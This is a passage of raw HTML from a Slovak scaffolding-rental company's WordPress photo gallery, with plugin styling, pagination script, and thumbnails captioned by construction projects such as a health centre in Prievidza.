data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Slovaktual_Pravenec__pre_NES_–_Bau_Stará_Ľubovňa/thumb/ref_06q.jpg?bwg=1568536779"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Slovaktual_Pravenec__pre_NES_–_Bau_Stará_Ľubovňa/thumb/ref_06q.jpg?bwg=1568536779"                       alt="Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_4"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_4=gallery&#038;album_gallery_id_4=28'                          data-container_id="bwg_album_compact_4"             data-def_type="gallery"             data-album_gallery_id="12"             data-alb_gal_id="28"             data-title="Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o."             data-bwg="4">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._Nováky_pre_Belmont_Klima_s.r.o/thumb/ref_08e.jpg?bwg=1568537129"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._Nováky_pre_Belmont_Klima_s.r.o/thumb/ref_08e.jpg?bwg=1568537129"                       alt="Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o." />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o.</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o.</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_4"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_4=gallery&#038;album_gallery_id_4=29'                          data-container_id="bwg_album_compact_4"             data-def_type="gallery"             data-album_gallery_id="12"             data-alb_gal_id="29"             data-title="Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza"             data-bwg="4">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_oprava_komínov_v_predajni_Makyta_Púchov_Prievidza/thumb/ref_09m.jpg?bwg=1568537205"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_oprava_komínov_v_predajni_Makyta_Púchov_Prievidza/thumb/ref_09m.jpg?bwg=1568537205"                       alt="Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_4" name="bwg_album_breadcrumb_4" value='[{"id":"12","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {      display: none;      }      }      #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .paging-input_4 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:hover,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_4">          <div class="tablenav-pages_4">          </div>          <input type="hidden" id="page_number_4" name="page_number_4" value="1" />    <script type="text/javascript">      function spider_page_4(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_4 = 1;        switch (y) {          case 1:            if (x >= items_county_4) {              document.getElementById('page_number_4').value = items_county_4;            }            else {              document.getElementById('page_number_4').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_4').value = items_county_4;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_4').value = 1;            }            else {              document.getElementById('page_number_4').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_4').value = 1;            break;          default:            document.getElementById('page_number_4').value = 1;        }        bwg_ajax('gal_front_form_4', '4', 'bwg_album_compact_4', '12', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-4').on('click', function () {              spider_page_4(this, 1, -2, 'numeric');          });          jQuery('.prev-page-4').on('click', function () {              spider_page_4(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-4').on('click', function () {              spider_page_4(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-4').on('click', function () {              spider_page_4(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_4').on('click', function () {          spider_page_4(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_4 #bwg_container2_4 #spider_popup_overlay_4 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_4" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_4" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_4" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2013</h2>
<style id="bwg-style-5">    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_5"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="5"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=5&gallery_id=26&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="26"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="5">      <div id="bwg_container2_5">            <div id="ajax_loading_5" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_5" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_5"              class="bwg-hidden"              method="post"              action="#"              data-current="5"              data-shortcode-id="143"              data-gallery-type="thumbnails"              data-gallery-id="26"              data-tag="0"              data-album-id="11"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_5" class="bwg-background bwg-background-5">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="5"         data-gallery-id="26"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=5&gallery_id=26&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_5"         class="bwg-container-5 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="159" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07f.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="159"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07f.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07f.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="158" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07m.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="158"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07m.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07m.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="157" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07c.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="157"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07c.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07c.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="156" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07e.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="156"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07e.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07e.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="155" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07j.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="155"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07j.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07j.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="154" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07b.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="154"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07b.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07b.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="153" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07d.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="153"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07d.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07d.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="152" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07n.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="152"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07n.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07n.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="151" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07a.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="151"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07a.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07a.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="150" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07g.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="150"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07g.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07g.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="149" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07k.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="149"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07k.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07k.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="148" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07h.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="148"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07h.jpg?bwg=1568536763"                   